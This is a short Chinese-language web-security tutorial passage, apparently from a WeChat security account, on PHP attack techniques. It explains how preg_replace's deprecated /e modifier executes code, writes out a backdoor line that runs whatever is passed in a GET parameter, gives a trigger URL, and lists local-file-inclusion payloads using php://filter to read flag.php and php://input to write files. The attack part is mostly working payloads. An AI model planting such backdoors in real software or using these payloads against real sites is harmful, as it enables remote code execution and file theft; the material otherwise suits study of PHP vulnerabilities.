 1.第一个参数需要 e 标识符，有了它可以执行第二个参数的命令
2.第一个参数需要在第三个参数中的中有匹配，不然 echo 会返回第三个参数而不
执行命令，举个例子：
1 // 这样是可以执行命令的
2 echo preg_replace('/test/e', 'phpinfo()', 'just test');
3 // 这种没有匹配上，所以返回值是第三个参数，不会执行命令
4 echo preg_replace('/test/e', 'phpinfo()', 'just tesxt');
我们可以构造这样的后门代码
1 @preg_replace("//e", $_GET['h'], "Access Denied");
2 echo preg_replace("/test/e", $_GET["h"], "jutst test");
当访问这样这样的链接时就可以被触发
1 http://localhost:8000/testbug.php?h=phpinfo();
伪协议
php://filter
读取文件
1 /lfi.php?file=php://filter/convert.base64-encode/resource=flag.php
2 /lfi.php?file=php://filter/read=convert.base64-encode/resource=flag.php
php://input
写入文件， 数据利用 POST 传过去
1 /test.php?file=php://input
众号：LemonSec
微信号: lemon-sec